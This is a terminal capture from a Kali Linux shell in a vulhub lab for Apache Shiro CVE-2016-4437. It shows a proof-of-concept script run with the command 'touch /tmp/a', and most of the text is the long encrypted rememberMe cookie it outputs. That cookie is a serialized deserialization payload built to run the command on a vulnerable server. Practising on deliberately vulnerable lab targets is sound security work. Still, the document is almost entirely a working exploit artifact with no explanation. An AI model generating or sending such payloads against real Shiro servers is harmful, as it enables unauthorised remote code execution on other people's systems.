 (root💀kali)-[/home/kali/vulhub-master/shiro/CVE-2016-4437]
# python3 poc.py "touch /tmp/a"
rememberMe=WwGVoCc7QDaj5grTxhPwespO0gzF1ecyDxqZTOixORT4V0FGn7CD9pUvO8bRURYn8y2QQ0dso/xMVfOCDa8AE9Wzq+Q22cxGi3Pg8rNy7DCD56BgzyR8f2BufvbMYE0PXXzZKBYyA3QI3P2v2MGxizfozrvzm3VaZCbl
uZGWuxjBUMhZ1znFSxsfgxk+mUS+aR0Qqph2PBpmbFxyuCTBfzKL4Wz/In1dfhlSctEZPAQAdWdnPEyZMcEykgaWSsA12cGJahtbCfIqwqE+dn/NlMCCO4MmnNR8WXawjTDzPi6KtHoLV0epfvnAkG/Fz3kHzGjMsbfDoZ6+5dc56Fv
6UTcq9RYo//uNnDtXUeRoTQbPk+lMRc/qIA1pbTkeLB6yAvQ99jAEgP24OgPuAlLP1OHDb2TlgwV4XVZBTsDIIOZ4YdXnYLI3WP2zliPE+n70fSupmierklZmpbBMREabbuebO9dSZ+3TVLTIawglXYlQwuY5nWMLulCoHSE4SgePaB
T/KOOD7jMu6gGdYf0/0qWE2CiYxgukaMZyWCEpXN4tDqxUKf+lieuzlGv4XoPNbhvJItriau6O03q1WKwC19wHWPogy0jei9HZegoDqzr/HO/4fWJcnhQC56yjWaB48W2BzzYPlt6v5u/L9l+/NnAZl4OtVPOSkR+Uf2bV93F+sqr6F
VprJ8sBDXzlxYPtpOw1ftNLIJNc7KbakfoIagepcFw/EFoYjeJSnX/lAjRD7mcQ0+8ikzeyAdlfSkWWBIbOLNAxLRByZF1s7cbFI71wr1nWuJDs461RRZf5brSF5VRrJnDggTahtxGJgXCObAgEY6OQZyOGgRDjMMsShfvRUMnb/FYU
aymdVQjp+3Ynh/gKhUOdCJj9dggYuhJzO+qh6Y1v+SczbmJdkFbTjWWwbHyvd4j7Amhy5u4kqcv2t0c7LVfiAJrNqXJRokm7WhFWDFEADk0BtvlAOrvslc+z+hzOC33wciQ68tf1ZaYTEzuOanpXSRYr9eUIFObRI4qOxwozcKX+2sc
bWFK44GsTZwnU0VvxsXtIYoFu5stZcOkxQTUt9mujv4QEptkIZlnH9pqSfQ4hniOI/dOny/dQEJdXOKzmM8nT8KD73/OUYzOP29seC7qYe8D43ahJErLq2uvqRjtsUxrrZRbSsQhYqslQlhdM7oacEZ9ViRDQXlLyx+SBP/aqtOHok+
fUih5yZRVJlT8KppIPmW154zuSmXZ9Iv09Bmtb164vmDKyGO5QyNhiKPwm6kiFwu1pfoNh3blzbPxVCx6+R8kCB2PH4QjJwuJJNDl5dRSxNEWwuc6tV5QrUm3BNGvxsdPywxr4CeJ3dbQ+JnG958bO0RcojO0M6wX2g0AhyivebE0qx
QrZetwszn5xkVKxRsRRKMxyUYRPfgHjbRGP36XzT35JonsyewCAUi64YNdU5UAZieBMo8dtS9AobYI5YfyfD/SsuyvZ8ykmdh8z2toToNtCQoLIww+rqUGHluNwv3h3OauQvUJN8tsJtxryt6EYzTKt7ZZtKAnWo6lgOglQVc4gUWUS
9A4k2Ey8JCRcjewv+iSCHafrJ8k3SRDkX3TH2zPOPdv+d8kLsGLHmuOslU/nafywFFL3zZozhR4d7RyaWh52gQ4slz2OukMfaiW145m1d1R5MmNWbA3un/ZaqNiJY75QYqLrZ1FoKtaG+9T+7JM0MJ04mRcp8FWafPHANcrKT97jSHb
8fISReYr1WvOh08wOj1rCMF/5VEqyDRtOLg1acAAKMfPRDPi8xwUGPkRnAkMmilrxfcym2rtoXmZ40Bh3G/HCceQmNALkuJYKC9R2sQMk/zIL/esy/SAyTD4bNs6kGbeZ8m060QZlnb5Q6ZbIYwGMjAF3ivkBX/tblxxIORZyXNv4gW
Rr5RsG
BY OFFENSIVE SECURITY
(root💀kali)-[/home/kali/vulhub-master/shiro/CVE-2016-4437]
#